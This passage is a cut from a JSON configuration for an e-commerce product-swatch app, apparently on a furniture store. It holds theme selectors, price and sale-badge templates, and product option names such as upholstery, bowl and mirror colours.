[data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null}},
        "product_options": [{"id":228986,"name":"Le Rêve Base Color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77649,"name":"Upholstery Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77614,"name":"Bowl Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228985,"name":"Le Rêve Bowl Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228432,"name":"Laminate Finish","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77650,"name":"Wood Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":215063,"name":"Mirror Options","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":432304,"name":"Mirror 